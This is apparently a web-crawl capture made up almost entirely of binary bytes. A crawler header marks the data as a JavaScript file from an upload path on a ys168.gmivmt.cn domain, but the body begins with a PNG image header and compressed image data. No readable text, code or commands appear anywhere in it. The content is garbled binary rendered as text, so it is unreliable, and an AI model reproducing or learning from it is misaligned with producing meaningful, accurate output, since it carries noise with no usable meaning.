�P~ 	 3��'d3(�\" ����/��.�y}~؂-h���h�����Y�ЖQR��Ho���-��"p�`��	��@Q �pH  d0	s6PFP��!���а-�n�a��2 ~@�A Θ�0���j��4W^�u}&�^Y^�4J�@�ӈ-c�d���u �̥Ph	E0�� �e�0M���	�PO`",� -�`T���;�1� 9�!�6��@	�p,J���<0������x�5�-�gٟ��n��:�Ж�XdՈ����P
_`M��W��`��pp�	0]�� �0�@���  8��~�)�p��	��7��!�@� 	u�
���`W������
ߧs�6s��h�G�ܖ~\�����g3_�c%��.� 
�"�
5��O ��= pq��M�А�  �� c�Cs�
}�( �0��6�@ �j.Ϸ
�	�p��k@�)���g ����h�J-h�Z]8�W%�]k�k����*!�@Xo�0`ې@G�p0��r`�p1d�z�2�	�� � }��p \�6b`V^���Ui�'c�*cYy$�c�Zi�ך0h ����9t\�^����C�|A.�p P��P��mP� H0 A*M�2�.�VP��� 
Pr\�G6�L2�H ��f���L$Y�`��rV� ��zc�E~�f�~%��V��c	
1�i�py�Aߐ!�!kF@,p�p��3K@�pH�	!	���x��Op�st]`�`Vc���	� 
�@m �qx�����I�s�mAWT�w�k�MK�9@�� U��Np�o�u� �PL' 
J [0
�`��( b���  V�� `�V�"����\p[fU���|悐��Rԗ�%�P��� $���&^��B˯Q��F�X�3��at�d�;A��@)P������0���	p0����O( � �  �ؠ��z\�	�	� 
	0J@ �mH��P,Xi;������H���J�F^����5����5�۠���K���ps$а�0
� J0�  �
��I M0 ���w�y*�`�GT� ���@r3��p��#�aB� ������Y�tO>���wA��:���S�&����y���׈�s9�_����0�0`P�p�����[�	�@�P�-0v�U'@=	�1S��c� r M� �qr9�$�sU
c�fS�d�2�N�}{���Y�����Y��ɱd��G���i�� =��h�e1���`�	Y@@�`�з|T���0��҆�b��J�N�u]?;��[�����fs{'�y� �5�J�Ծ�)�U�@��;Z�#	�p���� �0�2���G��V�Iհ9� ��p�� �`r�	;�	
pP3�"r���p�L}�$�EX�����Sռ^Geܵ�<�s��d���Tٖ�i�Y&9aC�
� �hQ�ԑ� T0�� ��� �0^�k2@]�C�7����G�ҁ����\	]�cS�e(���>�S�dO�l���
�)�E��j6�W�Xo#� �dH_�� �rd� �	�0 3 a��`S
�`Y�'`+����v��Z�q�U7�G���s�U^� x[Ї�;�J��ɤD۹���E'T�;Z[�\oǠ��c`�
��
'�5hp��0@ �0~�K�
n Q�5�m�L}�V"�٥�  �xGL��u��e�?��&�{W�7�r�X�Ė�M;@	�0�`j�@� ��_��@B���րi ��`��5�����
3�$�� ���]�p�\��T�!�r�y9vvrW�I��[� ���3,X
�L괇�^k�� Π��$Ppw ��$���M����+ d����	j����� �P�=���焙 T��q\u���F�#R���$X9����N<�~��4H~:���imY0�V�(�p�E� ���
���ō
���. M0���6 8br��`���Q�� {=`�6�����-7��2��e4~I>uѓ+�����s$`�͹�T� �P����R.�Y�r�0��VPp��_��<}�kQ�}��� �`� ���fP��f ���!���'%U����~�㊦h�FX���{�4�m�LOT�֩p8�8�A��$�.@Q�P_�o��p' v���'�G�b�A��p����{6��PƆ�P�Pc_��U!�yX�6&�g��t_i�鴓e��ˤ���n�ǥA����4�.`	��r`	>}������yw��`�� B� ;0�8��p^Pԑ� `�@�~f� l��G�;�X`�`�B�j&� do�I���O����ĥ)R�?xm)���VG�$H��P3�Lj��Jw�ܹT�Ke]� V4��)��Y,郓E��XӞ<p� (Pp5����(]@�b�J@� �!�.����d4h:E�U8��J�҈�;�\\����-q1Y��R���<D��N�if,��&��_N509�+�����
��+ObIp玐(Y�)�� �O
 �^�kO�tZ���6���[@Dۅ}�N�"T�cW�g�\\J���Cl�I�:"!#�6�� !$���B3��%0¢���I��� ���s�HB���\��K��
�b��!����@�肊e�a�k�Y��ܣk=� H N��YԲ���c�1WY%�p1�5rhĎ&P���i�9Y��#�T�Ʉqd�"6�Ĩ�h��Dv[%t�
���˅,��,�J:��
h���,�QJ�8)�6�LO���F�]���(DE6&!��R
3bB &���"#��H#�,e�P�̌#93ʶ#[h��i�m��n@� �Agl����k�H#�&�`�NQ����0�C��LҸ�kPq�8%�」��d=da 
|�Iへ�v��|���!�k12�%�tٵ�x`f��qY�	:@����sa�	� �]�Xaa˚�f�X =�G��������y�� ب��I�k�b��;��4�% I�-��Ё�Ԧ��[���hsv��b�(�j��g�Xk�'U��h�zb
�JCR`(�`�B�'>�(�-�R�x��8 �]��kZb�zH�wkvy�����@� �p�	�� �Y�iMPş]F�qAo���=;jegxHmfԁ!��@HL#8��� �Eh<�u��t>��X ��p�q����c��88� �J��6�w�����H�zJтw��
�(� � �)�}�i��&�Ԥt�&Ѐ�,�\1��G����Jy�/,  v��B�f�/�Q3B����}�wt� �! ��%�!�]�a�m��`�P�`�1p`Yp1|�P �@�v��I�}�#ߴ� %6��*Z��P���&�V$%X%�~$��8�^P�C�&�g�A��C
Ѓ12D��H�$��u�nv;��S,@ᨃ4 	r��#�2�r��I�p�J�V��uE�	8��,�8D �H;㡁{~v�s༨S��1�ǩ��@I$uD�3����� ːE2� �`i�@5� $!9�9�!zsZ �J73Ζ(�Llɹ��3`�P�,�҄A,�
�H�4��lXA)���k疮���.��g�!Ӄ�$�N@4�YF/\PR���j������ � :�y��:��K��D�8���7 �$���s�s~���f1��5��H�5��+��
I�O{�@�� �B&�% ��i��~�8�` ذNd������J�c����q���f��	�|X!5l�|��%�\s:�6I[l��B�p��+��I��I����f��w(�,���4�B��C!ډND�=ˈD����BF8B&��ȵ��HG:���\nO���-�� �Q�r�|.�{:��8 �6

8��	xp��H����
�O݂;���XeR{������� ,�`@�pHCN �2�bvG�(r���`��M�7��G�YBך��j��P�#�a��lv��fW$75�7B���@#9����P� ��@�Q��#��
G�� b�^��"�Dv�8��`��-��(d�F �40��`I�qr`Rqd� qM�v� � $�ᯁ�U�&���~
co�؈ݳb������D/��� cOX���P� 8�p������B 9N+�`�]�Q5���يAx����U� ,�V ¼^H�ڤ'5sa{�M\�g��x=�g5w���ȁRk�"t���Fz�#TL�pX�S��YPBlP	����u�N�-������@�fa����O`A?�/����0�hf<( ���5��n� g�H��I0�hO��{�u}b�"<e����^P P�
X����v^��D0��ޜ�$�� ��M���`�i���l���y��,� f�͂���ڤx7E��WUL&�0�5gx��(�L�����
��'8(!�2"@^| %�!��A 8��qx��N<�8����'<�X����2�K�4��eP����kTh'��0;m�5
|���;gۡ�Ȍr��s�q�@�< '�s8�UP��B��A��y�m@�38t`8�m0R��N@�$ꠥw�?K :�K��p+9�}��(�B�x32H Y�CP�	(�R�������:.s�5�$���@�.K��[�;� ���3���?k��$��+hR����x��� �e�+`1�� �x��HX8X�'H8@C�2��NȂ��V$�#� Q���@[�+�s��C��(�0�@� 	��;��]�A���I	������H�k��MX���6|��`�"�+�(p�"��Ѐ�:M,h�E��NH:T��^�B2�8�¨�\x ñ�4��烉4��{�>��,�C���������	X��i�UX10G(�lD0�T�E80�) �g��'#` -��?��;x?���z�� i`�*���1X �X�(��=#��C�$���J0��[+A�0�4�Ɛ`K[h����@���@܀"?��8�4��0JmpA �Q8�(��:0�S�(H�؁NXi�X`�rhx�'�Q�Oh�:��:��N�\h#�
�+8+X/���[D%�����bk�=Q�����
�V�C�<�	� ��5е8�6�H�U�~`�h�,����x`4 �3��`�i�T�>��y �=h��"(E4P��`�'��%��X� �A��xh�7����#���M� �;t؇8�7��#	�0��T��$U�U I��@ �л�&�ăm��i�f  ��h��Y�L9@  (�/x��.�"؁e O�Q@�q��i�,H@X��4��%X�9HX �$��Ȭ#0�4���5t8.۰��tCEaKb�b\Q7���x"r��zG��0�y���ͯI 8�M��2X�	5�@�P���ex�j� 8�)�&P�eH8 �9  k؃6X6�4X ��V����x�2�@
C�tT��-�h5	{H�m��8��艟H�3#h�M �2�hH%� R0d��(��8Qx���.�8��~�E��&0!p�2�B؄h \� �6�0��T��6�� b��:�P@�k�S�P�?�V��@�`�x`�k ,�s�=OYW�3X�Jh�g7@Nx!�%���I(8�Zj\xgpgxOx�4 Oh�؃%���X 4�_}�?Xۭ['��4�={�����H�EN�@��X�B��j8B�3`H+���z��)x�h�k8-���{x���L X Z���x�;����?!�X0���@�y�2��2ښ��i`�j(�Ȁ�LV�m��PY��\K
Yٰ�apC�%C]JІ�.�#���L+�MЁ"x��W�ĭ��8؁O0 Uj8�&��}QV˂7 �9B�K�8؅^�]+Y���K` F���=�k bH���<8 <1�ƶ�F� ^����_L��V�H�@�M��(8n����\��?�{�H���J�A��y��"�.��e������k�´�`�]0800�M���Ѐ#8�����:xm8���t�	 �zc����`g�$z��;mQ<V��)��-��0 dC.�B��:�Hx�(���{8(��d�d8�N@�*� 0��4Ї(��Ȃ �v�
!P� 5%x�g0�H3�����E� n��S`c_PtІ\<�0D�g��(6����P�B�hNF�h�pV�7vct^c
�[.�B�T� W{�{��@hEP�x}X(�y�@�N@ M �]��x.PHІ�(��.@���.�X �xT �?��J�?�n��DX�t������fgIn���!:��
��n;
>���0��9�@CŇG��@ jx��&p!��p .Ёw����� 4p���K�
�WN��s`l@2����e��!��H+4h��G���FX�?`4�Ն��p>���p��`g�����Vq� hƃ�$ghf���	�f����6��,@�J��w��L��;�T�Erh�M��0�@��]`���,�\�+
̪~�N��4] .p�:(�!P�X8��c16f1�E0��DA��c�@�Z�]s�P�0�CU���k [�[�;��0Xd����ʹ��&����"��O@ �>���QX�2��4@}�"���I�h Q�W�?���*  2��/(h�c��>�J��C�Nlb�f,���>�`;�> 5��m�f�v�0@g���6���VC=�䂰���W��H���H�%�pO � ��E���W%�h�1n�{������Ao2�ރP�IЇ��N�?`��>��q gh�h;���fg�i��f9F�j�윉R��0�@h�N5�\03NX�9����9��X�(`B��,00��&`��"�0l�������,���Q��f�Nh�9��g��G_��][H8mH�tH�p~l#��p��pV�n��ˎ����r5X��	�> 0�9��ٚ2�$ 0�N 0x ��m�� #P��9�����p@�h0d�tQ�K 0���4��pg[c��Kcm�uw6���j>����V��4����a`}G�rj��� ��NpY�'� X� g���M4��;� �P��݊��x{i~ㆈ�1��Cqk���Z&�Pn�`i����q�����R�K��?Nl)h p��%g;�A��JlA�uh X���������H	Ђ^�6@�4� _p5+H�xAn_0��������,y��I��/�� ���i���;�/�i��<�Olv��p�u����e�`{�qh��}o�o"O���-`E6�;���Gp�N �W�, �f�TO,h�`�
��JX� �P��Q�Q)G�,f=�xMH�;���dG!%.vh��h�j��a��+զ��p䜸� Ac� �Ly4���8��r�GkWU$n�-{�F�F]����`K�t�ȝ{�I_%p���4CR� U"x�Br�� A��@�R�IIT�8фX��ppæa*�����I�JV[z���,I�Y�v5FCqdFwΟԥa�h�q�U�6h�j-tj@l�����q�;9�=��ĩS�6��E%��O4���Њ�����v'M��Y#Y ϔ���T��8�%.� C�HS�42���I�$��?�5p�Ṯ(�Z�5#W�au ٱU����wNpd$5͓�*$�����baŔ��fQ�@�Df�0%dp��3/���i��VDϸpG i@��4@����P�o���S).��R�芀¸V9k�S������[�S��8�3B��yU,X ~��L
�$Q�DQ)�B�0Y&F�V	$�'&�5��tb�.)a�%BqG&P�OO�v[	8�M:�� hq/�
SZa��8�c�84� q7��.��y�9��ŧY�	z3Ёϱ�8#	!|��C�(v�,X4�!��pD��g�h	�l_�����B �r��|qO>�mh��4�i�'�?�� ���\\����?oe.�26���JjBt��@C��w�=c�.p� ,�3��-D t`CRC����G�$Zƣ=��y�"��/��Rw@1�	-"M8T��4z��[p7/�4rkU^.�R��<��c#VR��4	�H�N�����.E�I/�,A�3����P��,���c%Y$4D��I�' Bt!r� �ɰ�D��jJ���NJcA<�p��9J*�� J�J�5�;{pV���y�J���8��&� ��C�8��י=_��66<&?��O��6h�yӀ��,�}AX�H�`ռ��{�pq�"
-�G&B�D�[$�V��0�� XAKla�%J]4Sh�pF���8�e��ak�X����J�v�(��AF?0�5Pq+�X�	ҸJ�`��-a� ����5�݃�(�K��VHBX���,E���Δ&���!h��Z�0ǿ�Lgg?�A�#���h��V@?8���,D��Ĩ��m��fux/P*�炔4HXX� �����ڛp�%#<��p%q�$LC)9��-�R�M��P�
����L��\��
�')C;�D���a9ȁE�����[JP;X�( ��Q@���,r���acZ�j8���t�I�hl��} KdC��l0�g��{6���#O���Vt���C;{W:�4U��D�
�����-����� �ɖ�`t!����$`�c�e�!�
�G������(�m�*	A��I\�Ӵ@o(���PK���ҋ#������{k�FDc��&*��[�;pE�qV�MGhp�u�R�?��0��Հ��k���2(qօ�F���_<�U%��!N�Hl&"�Bz�7�М�28�K(ׅ.�'����w�Xł ��1@���@�v���X�0j�Yzz֩�Z��
8��J��[X%+�S��t�
 �E!$`K�~�Pp������	F�^����qLT�8։e$   @��PZb�+�AAe��	� /��\�?8E?�vQ��1�<�YyRM���1ʤ2�������,
���-���0߁�@or�5b)�x��@��0{m�H�`�% �6h�#T�\�^wr�� �-��۠�,X��� �HG������ٱ�0�u��yV&�_�2�q�ӭ&b���t¹c����/#
g@hH�?����Fd!M�	����x	�X��^h	úD%r0�$��� B@C!���B��T*:25ga��z�OF�j�����3,!�������e�g6c�F^��l!d�,1��t�	"1���$k`��GLV�=�:�@�$8�4����2sH��б[H��z��檶9��&`rx"��@�� ��ʶ�i�|�<kȢP�4��.�T%x��ᵢ����jbB���䕃(�p��J�7�>�=�is��������F�������|A�����ppۚY�P��g*�	��f�b�x� �@!��f�B�'��gk��4/\Mi��R9\�	 !�Klp� @:2���]������+n�c��� �eH"�P�d�x��X@ؽ��a?��HB5�)��3��-�P_�~�y%JPq����!�'��i �e�9 ��)ߌ��9<�;�ۻy�؋H���$ � ��	`�dP^�-�XDhB���d��ٙ���H�P'���Y'8Hul�l�F3�@h(�/H����� �W����)�iAǻ�ȟ���uE� vh���8�,�.� ��2�;h�d�	0=]�BB��`X�\�3��J��H� 'ȁAP4%���J@�߬�hM� �(��d���Z����VHA{�@HG{���Q��tE|��.��`�9�A p�����.D���b۔b(� Se4A	@�@2��3 ˝�D'8@��^ �xµ�A����A��@��.�#����6�@� &j"W�b{	�*��b���ԈHA���)��#΄"�c(z@�	9$ C,C$�!@A/NFh���m44!��H!��ܟJ8�DB�Y�.�� @�y�"��F!KX�8f��@)��|@��W?JA�@�b�S� �4e{E�P�0f1����(�[a � ���!�B���\�E��X������d�I��
����\��!�A0 �,�A��!z\_9L�-�L�,dAh��P@��=�;��b(���E(�WttR(�#W|�+��+��x��.tAD;�� 4��d�0�M�!ć�� +�PH�)������6����{��I5�J����ev�hA�e|@�5� @G�� hW��:�# Y%X�O�W?F�Wb������EB<�3t��EBC`�EN�5BB���X5O��i�'��@@
 C�`�����A_�gK��.X�D�> %P���hU���+BGHA��&kn�k���)x�RƦ�����@d'����4Ax��\�B�^�o�BTiGX�\ó���Jr�2��-B��db��'����MB�%��<�p��BɄ?�Zp��R�A�dSe2�x�Z\%WjeWtR�b�6e��wpi��!DJ�f�C�R�!�	�
��KX$p������#���B�B�l�5" !�����x���rieL���f�����S|U*t����+WV@�(Wb�2��R,6��,S��'<�*����(�A4�����q�4��� +�pB	q��u���b����ٳ�i� �F�@���!��DqC�C�V <G���8 ZxŹfǨz�&���vk��<�f����+���>�54;�[�jp���AHRyi@8����ǜ��֩'l�.��,�H� b���yʀ(xOp��ƹ� �l�4��,Ξ�(vEΎ�WV껢��� �h�<�B�Ke�h��+Hm� @��� #���L[�"@H�b�X�l��%���tl_9�ˇ
����@!�2eT oS�l����fG(�)D�W� (�������2�-lJ$D�hB_h�� (�h�v��;4��B�Vh,������!�A4�6l24��1����ҁ��  �#8�\�6�W������,W���v+Zx0W�>>!=�*�����@.���%e���oxz ��B<���;�tA� �FD8�������2؀6<�	�A���B�X�.�����/�#� uj ���o(��~03���ۜ(o�B�
ǁ�h�\��tB{���&dA���&[A��3h��=A8��(WAݠ{���,@� ���̀b�h�̀��}g��Dd��ҝ;r�ހV�0SoS�1W�\���a��VD@3��`D�+�, �%�l�&.���@���A,��8��uq�%�%p���_�A�L�'�@H�$$����.4�K��(� ʲ 7�?\%?�s܀�j%��F��2�>2�kEW�񞂑1�w4s�tH�05'@$��3��r��TB%ă�e�8�����t���+̀6j�/Qk�$�B
HB>��2��F�%<r�� ���8���qS�N�V Dou� ��BC#�*D� D�<�43G ���A��JS��+ �� @ǡB<d�#�2P{�-D�I" $�$��Ӂ�¨��-���"����E'��z��5�BG��<tB��3;�HG�kt��f�v*W5X ��p��5�pI� �Ok# ?�@k��s�`�a
������^�A.�@g��9�6W�+W ���X�7i�q�)$@|��l�A��A
��8rKG����7�B�>�%���-�'� X ��;�Y�" Hw dBɴ��h�xBR+Zr�Tk���5쎞�{�li����&`9\��z�7X�C��]�w[�6H/���msv�T��3<��YA,|���}6p�%,�;�  �<4�2�8C�^�AR��gg�����Ɗ��)T�)hbB�EW X��?��j�q{�9(�9@[�4��#z�pA�>�܁�L��J�'�w.*�@�"�*�-?ˁ!]C���Eb85�4�, ���:-�l�&A��+i&4'1U�aN��yjwE+o�,�����l 5�f$�!p�%��4��B8#4���EZ�X����C���%Թ��Ult(��L��xC�S�t���w�����;tHAB_Ѭ:ط�:}��$@?K'��L�4ԍ�]��^��oCC�2 ���0Y 1��E@�h��!�@=�.���TW���E�D�q0���S}���5kw�#{,��s�8[�t[�5R��%X|�}�����4�|X@8����Y�v�Lu8TðI���!P��e�"�;P�A_)��6���E�>�k���7���� �yW,�񪂩��\@s�� ��3�<,�H�TX@P(� ԃ�+�#pA  4�Á��`����� ���k��̇D	@&P�N=���.�A�]��BcQ��+� [|����@ٻ�B,j�ߥñ�(�8��Ȣ�,�������<D.�]�7�HC t�I�  ĳx�X���O�� P"D �'V4X���4-\�e��B�v!�2f̛/;z���K��'����!D�Rx��pcX9q�҉�$�Ew��Rj�ĭc�!΍�T�����q��Σbv ���k��Ӽd�(���I,�q�d%4f=	��	l�d)P=լ`��Ѣ�j�^;��ŗ�v�h� �:�8��B�C(�c$	��9СӖ��t��}=�����a|�E�СYoTa,�q�ͩ�����h�F�w^��*i��D@&.����	��:���:�⎈4�(V�b� ��C2Ņ!Z@`Gvp�g�I�|Zz�k+�n���sr8g9���18�b4N�`�Q���v\�+�AgHr�8R�y�Bc�� ��������F
�!0�pa����$�a.�(p��2����(H�Nx Zi�1h�}v`�/���!����k��! =a����.�M=��DunTM�3��\RI*�pR. �9b�Z-�$��v�N�k/�B�L�&�(�(�f-�&�C�i"�]zb����N�Y�� ��|(q� E��J7u�TO�"'�q�a�I�W�|�-�HT��I���` <ye�@*	�inŅK���g� �k���\f�=,�%����&���ae+�����"�k��V�?��� ���jp���i^�I�́��s���jJ)�N��q����Us�� .جy�\bg )Hb���g.��N<�������"��m΍�(��</�D��-�O�$[YVp�(��m��ެvƯ��kz]��k�Z=,�S% ���}�%�y�2��+"�����X��p��h��K��[��!�%"
���	F�/�;p�Kt���K� �.���k"��� tc��B�nlR`�n����S^��9ȝT�m	�P���X��0��Q�kdW�P'|�����p���$-hdi�A0�@������W'je}E���'���C�h�(�y�+��MJ�J��� �"���E�٫^��b	������'$]�b���=!�;�ި�.ԂkH�o�EN �4�AM���@Az��K�" �4�Z�Dh��KЂrC��h���XB�X�Td��������Z��d���H��rl�A�0�9��.� Y!����c��(��pa�8�A4daZ2x�ݸ���@	���,��`q��{@K�Ѿ�Qn��xMƥg�"+JB��.���i���B{i@"=T�$�Do ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260105/2ce81a6c-b78b-4224-8daa-7a40a66fa71b.js
body_size: 56034
content:
�PNG

   IHDR         �x��   gAMA  ���a  
IiCCPsRGB IEC61966-2.1  H��SwX��>��eVB��l� "#��Y�� a�@Ņ�
V�HUĂ�
H���(�gA��Z�U\8�ܧ�}z�����������y��&��j 9R�<:��OH�ɽ�H� ���g�  �yx~t�?��o  p�.$�����P&W  � �"��R �.T� � �S�d
 �  ly|B" � ��I> ة�� آ� � �(G$@� `U�R,�� ��@".���Y�2G�� v�X�@` ��B,�  8 C� L�0ҿ�_p��H �˕͗K�3���w����!��l�Ba)f	�"���#H�L�  ����8?������f�l��Ţ�k�o">!����� N���_���p��u�k�[ �V h��]3�	�Z
�z��y8�@��P�<
�%b��0�>�3�o��~��@��z� q�@������qanv�R���B1n��#�ǅ��)��4�\,��X��P"M�y�R�D!ɕ��2���	�w ��O�N���l�~��X�v @~�-�� g42y�  ����@+ ͗��  ��\��L�  D��*�A�������aD@$�<B�
��AT�:��������18��\��p`����	A�a!:�b��"���"aH4��� �Q"��r��Bj�]H#�-r9�\@���� 2����G1���Q�u@���Ơs�t4]���k��=�����K�ut }��c��1f��a\��E`�X&�c�X5V�5cX7v��a�$���^��l���GXLXC�%�#��W	��1�'"��O�%z��xb:��XF�&�!!�%^'_�H$ɒ�N
!%�2IIkH�H-�S�>�i�L&�m������ �����O�����:ň�L	�$R��J5e?���2B���Qͩ����:�ZIm�vP/S��4u�%͛Cˤ-��Кigi�h/�t�	݃E�З�k�����w���Hb(k{��/�L�ӗ��T0�2�g��oUX*�*|���:�V�~��TUsU?�y�T�U�^V}�FU�P�	��թU��6��RwR�P�Q_��_���c���F��H�Tc���!�2e�XB�rV�,k�Mb[���Lv�v/{LSCs�f�f�f��q�Ʊ��9ٜJ�!��{--?-��j�f�~�7�zھ�b�r�����up�@�,��:m:�u	�6�Q����u��>�c�y�	������G�m��������7046�l18c�̐c�k�i������h���h��I�'�&�g�5x>f�ob�4�e�k<abi2ۤĤ��)͔k�f�Ѵ�t���,ܬج��9՜k�a�ټ�����E��J�6�ǖږ|��M����V>VyV�V׬I�\�,�m�WlPW��:�˶�����v�m���)�)�Sn�1���
���9�a�%�m����;t;|rtu�vlp���4éĩ��Wgg�s��5�K���v�Sm���n�z˕��ҵ������ܭ�m���=�}��M.��]�=�A���X�q�㝧�����/^v^Y^��O��&��0m���[��{`:>=e���>�>�z�����"�=�#~�~�~���;�������y��N`������k��5��/>B	Yr�o���c3�g,����Z�0�&L�����~o��L�̶��Gl��i��})*2�.�Q�Stqt�,֬�Y�g��񏩌�;�j�rvg�jlRlc웸�����x��E�t$	�����=��s�l�3��T�tc��ܢ����˞w<Y5Y�|8����?� BP/O�nM򄛅OE����Q���J<��V��8�;}C�h�OFu�3	OR+y���#�MVD�ެ��q�-9�����Ri��+�0�(�Of++��y�m������#�s��l�Lѣ�R�PL/�+x[[x�H�HZ�3�f���#�|���P���ظxY��"�E�#�Sw.1]R�dxi��}�h˲��P�XRU�jy��R�ҥ�C+�W4�����n��Z�ca�dU�j��[V*�_�p�����F���WN_�|�ym���J����H��n��Y��J�jA�І����_mJ�t�zj��ʹ���5a5�[̶���6��z�]�V������&�ֿ�w{��;��켵+xWk�E}�n��ݏb���~ݸGwOŞ�{�{�E��jtolܯ���	mR6�H:p囀oڛ�w�pZ*�A��'ߦ|{�P������ߙ���Hy+�:�u�-�m�=���茣�^G���~�1�cu�5�W���(=��䂓�d���N?=ԙ�y�L��k]Q]�gCϞ?t�L�_�����]�p�"�b�%�K�=�=G~p��H�[o�e���W<�t�M�;����j��s���.]�y�����n&��%���v��w
�L�]z�x�����������e�m��`�`��Y�	�����Ӈ��G�G�#F#�����dΓ᧲���~V�y�s������K�X�����Ͽ�y��r﫩�:�#���y=�����}���ǽ�(�@�P���cǧ�O�>�|��/����-G8�    cHRM  z&  ��  �   ��  u0  �`  :�  p��Q<   	pHYs     ��  �IDATx���y��YU��߹�>�Y[W��;C���	*� ����3������8��>���:�#�3��(���;��� �`�4�4�WUf���{���}"222������ΗOЙ����q�s��
`8�s�P	�} �9眻�y ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �9��!��s�9wy ��s�B 8�s�� �bB�	 $0�iHA`�/�b"�fD)Q�p��Si��9�{��tE�M�tD�FZ:�v�#b:Z �A�@�&92 &�zt��o�n�snw$��(���l�-��	��B�3�z|�d"+!���[��o��Ox�]�^�] � 8w�e�>�� Y�ВV�6�!ew��C�hL�ܢ!(�5;���G< p�� &@.$"�
A�uB�[&��L�M���c��U��߹��s�XS�4���X�3�q�aH��a�V���isfee�X �ʄnW�ι�� ��"	��0��2��'#���]=���N $AV:�q�	����9��y ��!62�LB@ �΄4Lԓ�ݝX���ft����#�bhЮ�i �.� �bg�ӖV@*d��] VKASC�� �Q@�`�3 ��S 8綵��k�D�B�h��vv¹�����s{WT�(�L����o���Ĺ�� �ܞ%	!�>�$�����q9w��sn[f�[f�"�ڰ(�r��Q���D�]><��5� 8����w(����2�]u%� p��y ��۳Lj"�#�	\��ԯ��߹�S ιm�.�i��F�%c"\u�U���s�� 8w�I���Y�O����Bl��*=�����,�tΝ� ι=+ �R�ɦH�<�Q�����S�s�� ι=KB1ÚH�p탮������;w!< p��Y��@��*��|�co��� �9�g��^ !
J
���<�9OC�����snO33C�/�O��Oz�����e�ιm��j�F��R�J����z(xԕ��oo���sn?��sn��	�����n�O~�g���9��y ��!��� ,`&S� X�Ջ��h� 1љ0 ��u��e�D����$A@ $_&���x ��۳r�5 �Y�PU�W]u�}��H�J�b�(�h)�|���m 8綥��b�(�"�-��$>��_J0P� R��x��sg��snOSUT�n
!��K)<�O�G]�p0D�(fH�x�sn{ 8�5M���%�D��3fus�#20>�_θ]g�*F���͹s�?�ܞ%"��;��43����4�|���3�߯�GΝ���8��,3��B)eә�43� /����Q��w����< p��Y!����u�R
�JJ�V)��y��y�'>�!`D��i�sx �ܡ !
��*�d2���^�*�٦�J�R�
:�����пa|l�h��� )��@ӯfՂ�R���۷&y	���������o�AFJK$E��ML�3jO�W	��� �ܾ���DK����_�y<��@�f$4!4��T��	�Iw�y ��۷
�AL�b�Ն��4������]��2HV
�K?���4�.ot��n� �9���^���P$��MC�b������B�'�bd D0�T�X�@p�0� �9�-��}	&h?�����&�0q��7~��b#X/�1@���?�w�� ι}K����;V∐�t���)_�>�_�KX�1��C�wt�� �9��BR@�q6V�r;��f̗��o�E_���znI1�]E0O�Cη�r�0����v� u�}�K����R��)���B�+��cn[=�W|��ў9����oa��!�i��ւ@"Pt�;�А��RAw�y�9w`UEF�����'����4�JlR��"�#d�H�"p�g �s�����\X������s�%'�o���4fP�.��DWr�D�_�/t�g �s֘X�Q�u��ۿ�o{��QH�AQ�̀N3��} �����.��a�;�	%Ӏt ���?'�@4(�<nq��L@!	�+��_��������}� �D0�������=���<��;�D!�Z-h���q�'<���ǯ���3�]��L1���(8I�݃wn�y ��;���	A�t"��!)2�;>�_��w��_�a�=�2H�4�u@ƴ���wnGy ��;�d`�0l"�SH����]�u����_�|��|��HV�.���8�p�PHPLBƀ��o��0���?�R?������'����_d��"hHa�D@����O�P����`j�h�g�ԪB�����2@@i 펽j�< p�;�@�@G&6:�Аu7��;��}o}���-�Z��L�P�K�2�A��B)F}{bj��ͧ�H�M�X(j@BC)�S#�����A 8w�� @r�Fh�#ۄ�f��d� E�������Wx�{�>pW=�'P���c0r_+ ��P8]>(�&�t�_��}��%F�I�f���7�:�O̹C��@	; 2@5"��2���*�3cMҮ���7��K��m�ߟ����H +�l�A��>�/�h�CC�RS���24Z�H��`��nwy �ܡ�5 ����M P��+XQ�1T�tXPUԄ������/�荼�u�;��L�L����>��\ :���~%��W���L��2��������]��s��9��/D(� ��=E0b�$h؎� X�G��B�b`"��tk-7�뽼�����>��o� ���f��1w�9�̙3�9sS%5G���ɓ�8q�㏸�7���!D4b)D�<h��7#r;� ��� �PSr�+�c@T	��
�a�"u��&b1�S��C��m!X ��X����>�\����"B�����'N �H*��!k0���9��s�К�bh� ���#a-�(�`j��Q�����VQ�|�#[A%�P�α��"B*���8k�_����8�S< p��� #P���_@T0f{
�j征!5hH`�=��6�K��V�K��n,@`#u"l�F1(�C:���d��/�O��置�sιC�3 ιMg�Z��Q�s�ι��3 �9��!��s�ئ9m?�w�P� �97�g� 8w�-9�/�Ĺ� �s��U �bB�6	d��`&b��2��Я��~�%�wp;�3 �9��!��s�ز�~��~��p�mI6������.� 8�f��}%�s�g �;�67����i&������� 8�0?�w��� �9�����;�|
��CLP� �Q,� ��D��p�5�� �@�������u�p�9�! �s�sιCȧ �;Ķl�_a���`g����.� �9� �����?_��<�r�ɧ �s3&���4 �;��4ԹC� �s�� �;�g:� 0
H ʮZ`��	�ad�BX�hFC���IG��)*����H�������s�b`�YWF��q;�3 ι��B��� 1H�"h���hۖ�:���0����A��?~��2� 8�0��*p���4�v�aL��%��ITFBV2���(��@��"R��}��a�p�m����4R�t�Fg4�b	��uP�1a!�"��&A0�˻}���i 8��.��!E�J�Q�;>����q2�Xk�<��������2�Xfż��sg��sn���	�&1�:̌&D����o����ǿ�䮂�83t+�V`X�`F�{� й���sn���خ^r�1��m!J�8��ï���)��g~�x[Ǫ�`=�����������n� �9�g%���\��pJ;� ��N�K_��|�3?���ܯ#$ƣwu�#a������sB@����F ��m��"����B��,��O$2�s��Ͻ Z�G��"�=��J� �Q�����������^�����?�wvh�Jmk\�DT0��В�aH��Ƅ�FR��(&h, ��뽰�O��6���E����7���r�}�$��A�O��p�i�H�������+da4�6�)a������k�{]�Ht�D:~n�f�d:�˅tuI_ �b�Q����S1�\��H0CQ, ���O���̯�|N^|��4��19*1R�z�#PJAb��濾4�	